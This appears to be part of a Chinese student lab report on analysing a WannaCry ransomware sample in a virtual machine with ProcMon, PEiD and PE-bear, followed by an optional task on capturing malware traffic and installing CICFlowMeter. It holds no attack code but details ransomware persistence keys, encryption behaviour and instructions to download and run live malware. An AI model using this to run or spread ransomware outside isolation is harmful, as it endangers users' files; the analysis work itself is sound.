
图13 保存样本
观看捕捉到的进程有很多wcry.exe进程，可以点击漏斗（Filter），逐条 Include：按行为类型（可分批开启）
文件：Operation is CreateFile / WriteFile / SetRenameInformationFile / CreateFileMapping
注册表：RegCreateKey / RegSetValue / RegDeleteValue / RegOpenKey
进程：Process Create / Load Image（观察 EXE/DLL 加载）

图14 观察进程

图15 观察文件

图16 病毒运行结果
API 调用（通过“调用栈”侧写）：在关键事件（如 CreateFile/WriteFile/RegSetValue/Load Image）上 右键 → Stack…，能看到 kernel32!CreateFileW / advapi32!RegSetValueExW / Wininet/WinHTTP 等符号；

图17 观察API调用
搜 Run\, Policies, Shell, Explorer\StartupApproved, Image File Execution Options 等；RegSetValue 的 Detail 会显示写入的具体 Value/Data。

图18 观察注册表
用 Find… 搜 Desktop, Documents, AppData, .txt, .doc, .jpg,等观察到的新扩展名，可以看到出现了很多.txt文件，里面就是勒索信息，然后还观察到许多文件都被加密了，后缀变为了.WNCRY，打不开了。

图19 观察文件操作
6、使用 PEID，静态查看病毒文件的基本信息，包括是否加壳、PE 信息、DLL 信息、API信息等，查询wrcy.exe文件，信息如图20所示。EP 节显示.text属于“看起来正常”，第一字节（55 8B EC… 是常见函数序言），未查到加壳信息。

图20 静态查看病毒
观察PE详细信息，子系统（Subsystem）：0002 = Windows GUI。含义：GUI 程序（不是控制台/驱动）；特性（Characteristics）：010F（按位标志）。常见含义：可执行、32 位、重定位被去除（RELOCS_STRIPPED）等。如果确实 “Relocs stripped”，说明没有重定位表（对壳/拖动基址有时有影响）；代码/数据基址（CodeBase/DataBase）：代码节与数据节的基址（旧字段，32 位可见）。用途：一般用来快速判断布局是否“很奇怪”（极端数值可能提示手工改过）；映像基址（ImageBase）：00400000（常见于 32 位用户态 EXE）。含义：PE 装入内存期望的基址；另外还是用PE-bear来查看信息.

图21 查看PE详细信

图22 查看PE header
使用PE-bear查看DLL信息，上半窗格（Imports）列出了被导入的 DLL：
KERNEL32.dll（54 项）：核心系统 API，涵盖文件/进程/内存/线程等。

USER32.dll（1 项）：图形界面/消息框等，常用于赎金弹窗。
ADVAPI32.dll（10 项）：注册表/服务等“高级”系统 API。
MSVCRT.dll（49 项）：C 运行库（memcpy/sprintf/malloc…），偏通用，不直接指向恶意功能。
初步推断：样本具备文件批量操作（KERNEL32）、可能的注册表修改/持久化（ADVAPI32）、以及GUI 展示（USER32）的能力；网络相关 DLL（如 WS2_32、WinHTTP/WinINet）不在静态导入，这可能说明它：走动态加载（运行时 LoadLibrary/GetProcAddress）或相关逻辑在其它模块里（例如外部下载/解密后再加载）。

图23 查看DLL信息
在下面窗口中展示了DLL相关的API信息，比如关键 API（节选）：
文件操作（KERNEL32）：CreateFileA/ReadFile/WriteFile/GetFileAttributes* → 具备批量读写与遍历能力。
注册表（ADVAPI32）：RegCreateKeyExW/RegSetValueExW/RegOpenKeyExW → 具备修改注册表/持久化能力。
界面（USER32）：MessageBoxA → 可能弹出赎金提示。
动态解析（KERNEL32）：LoadLibraryA/GetProcAddress → 可能运行期加载网络/加密相关函数。




图24 查看API信息
7、最后的总分析：该样本为 32 位 Win32 GUI 程序，EP 位于 .text，导入以 KERNEL32/ADVAPI32/MSVCRT/USER32为主，其中 CreateFile*/ReadFile/WriteFile/GetFileAttributes* 等文件 API、以及 ADVAPI32 的注册表能力指向其具备批量文件访问与系统配置修改/持久化能力；静态导入未见显式网络库（如 WS2_32/WinHTTP），推测可能运行时动态加载（可由 KERNEL32 的 LoadLibrary*/GetProcAddress 佐证）。与你的 ProcMon/Wireshark 证据对照：ProcMon 中样本及其子进程出现大量 CreateFile/WriteFile/SetRenameInformationFile 命中用户文档/桌面目录，RegSetValue 写入 HKCU/HKLM\...\Run（或创建计划任务/服务）以实现自启动持久化，并有 Load Image 加载同目录 DLL（如 wwlib.dll）的迹象；网络侧（即便断网也能见到尝试）可见 DNS/HTTP(S) 外联或对 445/135 的连接企图，表明具备回连或横向传播倾向；USER32 的引入与动态中的窗口/消息框行为相符，支持赎金提示界面。因此，静态能力与动态行为相互印证：该样本完成“落地与持久化 → 扫描并批量改写/加密文件 →（可选）外联/横向 → 显示赎金信息”的典型勒索流程。

实验问题及解决
问题1：把普通 EXE 做成服务后报“错误1053：服务没有及时响应”。
解决方法：确认自己没把 EXE 直接用 sc create 注册为“正统服务”。改用 NSSM 包装：nssm install <name> <exe路径>，并必须设 AppDirectory 为程序所在目录，必要时开启日志（AppStdout/AppStderr）定位是否进程秒退；随后 nssm stop/start 重启即可。
问题2：PEiD 的 PESniffer 插件报错，无法查看 DLL/API。
解决方法：不依赖该插件，改用PE-bear查看导入表（Imports），再把关键 API（CreateFile*/RegSetValueEx* 等）整理进报告。
问题3：ProcMon 事件太多，看不出和样本相关的行为。
解决方法：在 ProcMon 里只 Include 样本及其常见子进程（Process Name is <sample>.exe / rundll32.exe / cmd.exe …），并只勾选关键 Operation（CreateFile/WriteFile/RegSetValue/Process Create/Load Image）。先抓 30 秒“基线”，再抓“样本阶段”，分别保存 PML/CSV，对比差异就能突出样本行为。

实验总结
这次实验我在虚拟机里拿到一个勒索样本，主要做了两块：动态和静态。动态这边我用 Process Monitor 过滤样本进程，看到它大量的 CreateFile/WriteFile、注册表写入等操作，并把日志导出留证；网络侧用 netstat/Wireshark 简单看了连接企图。静态这边我用 PEiD 和 PE-bear 看 PE 头、节区和导入表，确认是 32 位 GUI 程序，导入了 KERNEL32/ADVAPI32/USER32/MSVCRT 等库，API 里有文件读写和注册表相关的函数。把两边对起来，我学到：静态分析能判断“它可能会做什么”，动态日志能证明“它正在做什么”，两者结合最有说服力；另外，做安全实验一定要先把环境隔离、会用快照回滚，工具也要配合使用（PEiD/PE-bear/ProcMon/Wireshark 各有分工）。

二、选做题
2.1﻿软件代码第三方库的漏洞检测（学生4）
2.1.1 实验任务

2.1.2实验原理

2.1.3 实验环境

2.1.4 实验过程及结果分析

2.1.5实验问题及解决

2.1.6 实验总结
2.2﻿模拟攻击、流量获取、特征提取（学生xxx）

2.2.1 实验任务
（1）从网上下载勒索病毒或者其他病毒文件，根据病毒的运行环境要求安装虚拟机环境，在虚拟机上运行病毒；
（2）使用wireshark 或者tcpdump 抓包，保存成pcap包；
（3）根据参考资料（1）安装CICFlowMeter，从 pcap 包中提取流量特征，保存到csv文件中；

2.2.2实验原理
在隔离的虚拟机里运行样本，用 Wireshark 把网络通信抓成 pcap 原始数据；再用 CICFlowMeter 把零散的数据包按“源/目的IP、端口、协议”等重组成一条条“网络流”，并为每条流计算一些基础统计特征（时长、包数、字节数等）。这些特征能概括通信行为，用来对比正常与可疑流量，从而初步判断是否存在恶意活动。

2.2.3 实验环境
Win10操作系统，wireshark以及CICFlowMeter软件

2.2.4 实验过程及结果分析
1、CICFlowMeter安装：下载地址：https://github.com/ahlashkari/CICFlowMeter代码是用Java编写的，可用 IntellJ 或者 eclipse 打开；

图1 CICFlowMeter下载
然后再下载winpcap，这个工具是用来解析pcap文件的。

图2 winpcap下载
还需要下载jnetpcap文件，网址：https://sourceforge.net/projects/jnetpcap/files/jnetpcap/1.3/，因为 .pcap 文件是用C写的，而 Java 又不能直接调用C的资源，通过jnetpcap 可以调用C的动态库。

图3 jnetpcap下载
另外我们还需要一个软件去打开CICFlowMeter的GitHub项目文件，这里我选择了IntelliJ。安装的话跟着安装向导一路next就行，然后设置安装路径就可以了。

图4 IntelliJ下载
2、下载完之后用 IntelliJ 打开github下的项目，打开下方的终端，cd 进入到 …/jnetpcap/win/jnetpcap-1.4.r1425目录下。
